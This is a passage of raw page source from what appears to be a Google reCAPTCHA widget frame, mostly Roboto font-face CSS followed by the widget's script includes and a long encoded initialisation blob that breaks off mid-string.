U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="X_kiR_lWPE7QjhhB7jiI-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="X_kiR_lWPE7QjhhB7jiI-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X_kiR_lWPE7QjhhB7jiI-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKOesKAdSIYIAHDjMKiZhkUwo8Rw6VVEsORXmIYwonDoyp0w7vCtXBKwq/CpMK3ahNSXUMCKyUhwpzDpMOHwqhYwrzDtHLDn8KsBMKJNl3Ds8KQZMKewqDChgPCocOfTcKoQlDCnSDDpMOXADPClAXDrcKJW8KCKUshXmJXKFDCtMKTw5sWwrtiMCtlw6fCj8Ksw6LDs8K+w6fCtjEtGMOfIQnDpTJZw4/[base64]/[base64]/[base64]/DqcKYA0VFfMOJOMKNwq/Ckj/ChAoFKnNZwqfChUXDt0bDnX5GPwVAw4/Cq1HDocO+w5Axw5pNX2d6w5U8DW1LGsORw500w4sBw6NWwq7DvMKbw6XDgAbDsCnDrMKWZElhXnLCv8O4wr/CumnDvTNcdijDj8O7dsOiw7JsS8K6w6vDoMKcLsKrcMOqwrA2w4xiw5NcwqPCmEvClloYdMKRw5NEw5gJJHFFwpwswpLDiMK+w6PDolF6bMK6w73CqWFxwpTDo8O5WsO7UnXCmC/DjCvClcKbTk/DhcOIaMORw4h/TQIRehHDr8O/fi7DmmYSPDt8H0zCoVbDvcKxEsOxHMKTW3LDrCjCgDPDhktPwpwHWcOGecO/wqzCnnc+V3jCmsKuKCVWw5JuwqoDw48gTiE+wqwpDVXCoifCoVNLwpbCn8KlwoJJw7fDvMOkakceT8KRS8OEwr9ifsOIw4RWO28kw6LCpjwkSMO/[base64]/DT1AHcKlw4BXRcK8wrBOw5fCjx3CisKPWV3Dh1jDvm7DicKew68kSsKhwpnDncOiL8O2w53DncOlwqpeworDosONMhgfw6LDulY0QCvCoMOrNcOjGRcRYsKxRsKjFmgGw7M7KRTCqznDnn/[base64]/Cl0DChsOHe8OSaMKKw4tWw4jDmx3DuA9BaMKKTcOcL2tUEsO2XcOlwp8FFsOXRzjDqsK8w5XDp8K6TzrDqF81EsOdDUPCjcOUw6c/wqtBKxdaXMKQfMOtw4fCmMOMw6rCiMOpw5/ClVrDsMK/w7BFHTzCl23CoMKdb8OCw5jClCFdw7PDpWsQwpbDkwvDnjU4T8OBwroOw7dkw7DCuMOxw5/CmnByXRnDrMO4OEhNecKgw4Q7EjDCi8OMwrnCij1hw7cuQUEBwrsIw7LCtMORwocDwojCssOEwrFhwpZmw61PJmTDqhZrZB9Yw4ocWnJACcK2wrvCplB3aFAPwq3DnMKxFAE2Q0s0wq/DgsKlw7DDtMOSwqIPwqbDqsOUwpRJS8Krw5/DqsK7wonCjk9lw6vCmsKHZMOjFsKyw6HDlsORXcOodB8nSDjDvjIXw4AcwoDDu3fDrh3Cp8O0w7HDhhXDg8O5bifDmDlswqAFNcOkGXbDjXTCkV9IM8OnDBXCjh9Cw5/Coz84w6fCpxHDn11EwpJ/[base64]/Om1ow5t4ScKLfkzDuFjDmlFaZUHDuMKywpZWcEbCn3rDhU/Dp8ODAcOPfsOawqJUKMK3ZMOUw7wPw6bDohR5w68hQcOUwpLDscKDWcO4WcOFYFTChsOFS8Ksw6dOw5deF0oba8KWwojCo3rDln7DiWDDvsOTwoVSwpBcwq7CqUB1Lhp7w6NUbhjCjgs4bCDChzHCgnBUQzwzA03CmcOjP8OdWMK6w5/[base64]/[base64]/CuMO0ZsO0YBXCtANZwqbDq8OvNcKtwrRUwqxwB8Olw5FSRVjCvsOSwolvSsKZNxjChcOMWwAxdmQ7Y2LCtkEmK2DDmcOAFgpXZMOHWMKOw4bCpErDksOhw7VIw4TDgU/[base64]/[base64]/CoMKMasOlPxbDosK2c8ODJi0VwooqC8O6bn0Qw55PfjkEwpkJwp9GVsKUBMOPw4ZAQl7DrADCvwNHwrPDp8K3wrMSfMKOw7bDuQLDtDDCrFNzL8KDw7/[base64]/CiiRHw4d2wp9Lw55NfMKVXMK5acKYw7AVGMKqwpFEUcO7w5c/[base64]/DsHHDl8KYdsOGw6LCjsKifm1ewpzCqUDDnw/CtERjXcO3V29zJ8Kaw4fCvsKeS23Cii/DliLChMK+w5lIw44lUMOdw7PDgsOSw788wqJ6AsOMC11nwqo0c0fDg8ONScOrw4XCllwjND3Doj3DgsKUw6LCvsOpw6vDnDcnw5LDrWrCjMO2w54Jwr3CsydkTcKdPMKyw6fCvsOPfxDClEt3w5HCt8Okwq9Vw5/Dqi/[base64]/MhfDuD1rXsOBVSHCg8KZAwPDoMOTAsKWw6BQwr/Dmx3DmmHCoBLCinnClkfDu8KBAR8Xw61zw64eL8KLasKUGyhUIBrCij/DiA7DuHjDuUrDg8KnwoRKwo/CoMK3MgjDpzbCpcOAIzbCtUPDt8Kyw4csFcKdFXI3w4HCvTnDlwvDk8KlWMOiw7fDvD8dW1zCljfCm0XCgCpQcTHChsK1wpoRw43DkcKEdwzDuxllLDvDgMKxw4HDim7Cp8KBQwbDjsOCXU9Pw5Zsw6XDvsKITRzCrMOwBRojQsKCFRXDm1/DhsOKEUXCmBIwKcKzwo/CnsKmWsOsw4LDsChXwqJiwpFRFTnCpsORLMKnwp8MOFRCHyxoAMKwAwBhWTzDsxsJBzRZwq3CtGvCpsOAw5fDgMOkw7gfPhvCt8KSw7k9WiTDssO7cghSwqAiZmlFP8Onw4/DqsKJw55Gw7AcRwTCtm1LFsKsw5tdacKOwqodw6pXVMKMw6oPMAU2w5lcZsKFw6hcwp/DosKoGEjCiMKgWjkrw4sXw49ucSXCkMOVEFvCqg4WPCMrXQwJwqxJRzrDk0nDtsKoUR5oEsK1P8KCwqdyay/Djn3ChF8pwqkJYGXDg8O/wp3DuS7Du8OqecOsw4cgDH97GQvDmhF3wpXDg8OkJRfDsMKjMiBeH8Obw7nDjsK6w4rDmxbCicOkAWnCqsKawpoIwq/CiDzCnsOgEcK6w7gkADITwrHCnktQRx/CkwkrE0Mgw5oWwrbDhMOVw6sUFDcWHwwPwpjDrV/Clk8UKsK9JXfDgcOdZlfDohHDhsOFSkFJJsKOw4LDphkqwrLChcKOfcOGw4bDqMK+w59+wqXDjcK8R2/CpRsAw67DvMOVw5BBIyzDosKHf8Kdwq1GTsOww77DtMKWw67CjMKbOMO4wpvDh8KaSQEBbzFLOncbwq08FihqHSMXD8K/bMOhRWjDq8OODDo1w4XDkAXDo8OzG8OcCcOewq3CrThxQygUw5FKHMKzw4wCBcO/w77Dkk7CuyEaw7bDnFdew7c1DX5Cw7jClMO3KUTDhMKFEsOGQMK/dcKfw6TCj2bDjMK+BcOnLGnDqyPCisK6w67CtAZRVMOMwqEvN3NRUUXCtiodVsKkw756wrMEbWzCk3/Co0Zgwo5WwpHDoMKQw5/DpcOAfTlFw5BESMKwWkY0VTnCjDV7TVVxwrw+P2RAWVEjVVhJWgwUw7c8BFvCtcOoDsOqwrzCrAXDvMOiQcO1d250wr7DsMKeTjlewqQ8S8KFw7bCjS/Dm8KWeCTCgcOKw6bDpMOxwoIlworCmcKbVX4iwp/[base64]/CxNYc8KtwpDChAPDrsOXwpfDtVl9UWfCn8OZw63Co8OwwobChB5NwozCk8Ofwr1Jw7suw7oLX3MOw4fDqMKkVgHCpsOsB27DvhvDn8KwHHRvw5o0wox8wpRiworDnFgsw5wucsOqw4A6w6fCiAh9WsOawpLDv8O/[base64]/CgMOlBcOVw6vDqh9SNMOHw5ZgW8ODFCALwqJ0ZBHDq8O2ccOUwq7DolXDux8Nw5loYsKZw6/Chil9AsOcwoRGM8OOwoMCw6nCk8OcJhnCjMOkaH/Drmg5w4ArVMKTSMKmDsKJwq1pw5TCszsIw45vwpddw6sTw5poYsKQAwBIwq9qwotuLw3DkcOww5zCjVQaw4lLfMOZw7rDpMKubBtZw57CkW/CkAzDrcO0ZTBUwpnCqmwSw4rDtR4RY1XDqcO9wqYrwpPDicO5w54iwpI0JMOOw77CukvCncOgworDuMOqwrdrw70OGxPDtztGwr5ow7F9J1rDhHITE8KoTE9tCCPDn8Khw6bCmEXDr8KIwqBwIMO3EsK+wpdKw7XCm8KcMcK5w4cCwpA9w55DL0nDniEZwpgswoBpw6/DmcOrNsO+wr3DgDBnw4AeQsKsBlvDhgpEw7xuPxpUwojComNUA8O6eMOPVcKRI8KzZnvCrlHDosODIMKKPzjCqHPDmcKENMO+w70KVMKMTsKxw6HCo8KjwqBOfcKTwq/DnSbDgcO8wq/[base64]/w4QbwrjDlU7DmsOKEBTDhsOvw5xQw78/[base64]/[base64]/[base64]/w41QZ0URVFnDkcKJVCdMRDjCkMK0w6fDp0XDvMKgdR5dIjnDs8O+DgPCmcO3w5LDvAfDsAgMIMKrwoxfwpLDoj4EwrDDn3BFNMO/w7FVw7JDw4tTH8KbccKqAcOuNMKEwqxZwrppw45TV8OVDsK7V8OhwpHDiMK2w4bDjUNPw6PDmxo+DcOpCsKAX8KER8OwLjRwa8OMw4/DjcOlwozCnMKXe2tIc8KtQlxWwrLDnsKIwqrCjsKIAcOMUitSTVh2WDgBU8ONE8OKwovCksOVwpYYw6/Dq8OGw71dPsOyKMOoY8Oxw7sAw4fCrMOCwpzDrsKmwp0DJFHCimrChsOTdULCosK3w7PDqTbDu1rCk8O5wrMmecKoWsOJw5fCmA3DpBd+w57DlMKQV8OWw6fDvcOcw7JFG8Oxw6fDn8OMM8KIwodQcsORewDDkcK9w5LClSAsw7TDrsKDVR/DsnrCosK0w4Vrw4wDMMKTw7IiesOqJUXCosO8ARnDqTXDniVVM8OfYEnCkGHCqQjDlljCnWLDkEENUsOQacOewrvCm8Ktwr3DghXDjETCo0/[base64]/QzHDvFvCvCvDmg7ChcOZEk/DqlDDicO+w5YowqnCigZ0w77Cs8ORb8K0cWxSUk4vw4ROZcK4wo3CkFBmKcK0wr4sw5EcFVTCqW5eMUwiHDnCjFROQhDDhTXDkXBCw4PDnUVUw7rClMONdFVKw6TCosKYwpttw7djwr5QfMO8wq/[base64]/w5nCgMOEw5VRa8Kvw5QZwoLDtgYkAcOVMQDCk8O3f1DDpFHCh2DCscKPwpXCr8KeDh7CqsKoLiMkw4gqFTcow7cbbzjDnDDDjxAXGcOuScKVw4LDl3/DjcOxw7LCl17CsGnCr0PCp8K7wotewr1GXhlKEsOIwpLClw/DvMOKw57Dt2UMPVsAFxjDhRBew6LDsHd5wo1hdHjDncKWwrvDncK7YmrDuzTCksKRMMOEPWAPwonDqcOUwrLDrHEpX8OCKcOcwr7Cv2zCoCPDhm/CnRzCrC55LcKKM0FLGAgswrYYesOUwrUlYMKJVjgeXFfDhjrCqsK9CgbCtQwUPsK1CVbDqsOaLUnDjsOKC8OvOggqw4/Dv8KmSx3CkcOcSm7Drm8AwptMwoRtwqsHwoAmwqgleGrDmHPDucOuHCcNYBXCu8KxwpQtDUHCr8ODUx7CkR3CisKPacKbGMKqQsOpw5BPwoPDk0zCilbDlDs7w67Cq8KcezpAw6UoasOhQsOgw6xRJMKxHFFMHU9TwoxzNzvCrnfCjsOWbBTCu8O0wp/DnMKdLxYgwp3Cv8Olw7vCjF/[base64]/wqkLwqnCmMKPwqwNB0rCucKWw40xBW3CocOuw4bClcKxw458wqdBeHLDpy3ChwDCicOXw73CqSMhTsKRwqLDokBmCSrCpXh2wpNIAMOZfldhNX3DgWAew4t5wprCtRPDn3RVwoJYDjTCl1rChMKPwrhIRiLDqcK+wo/DucKkw5A4BMOkVDHCjMOLRyNpwrkxTh1mXcOYUcK5RDzCiWk1ZEXCjF9ywpFIF2zDtMOXCsOewqHDiGvCi8Oow5jCu8KyOhMMwr/[base64]/CocOWw79XEMOuHsOkwpxUw5t8S1bCiMO/O8KkPwFHw5rDnVNGwqYgU37Cmjd/[base64]/DhMKVYATCrT0ewqLDrRNKXMK+w7bCgcKiw6BZwphRSsO4OyvCojvDgkZjEMKHwrYcw4bDgzFhw6lyaMKww73CpcKrOSvDoTNywpDCtWFEwrRnTH/DjzvCusKcw7HDgEXCmAnCli9AL8OhwrbCkMODwqrDnActwr3DvsOsTXrCjMOGw5vCvMO/DBQOwqnCvCcmBH0nw7bDgMOWwq/Ckk5XE27DhznDiMKERcKtIGM7w4/[base64]/woE2UMO3PUXDmj9SwpU5w64Zw5JaXg7DrWvCqF/[base64]/CtcK4w75nNcKtecOSe8KLGG4Fw6Aiw4LCnsO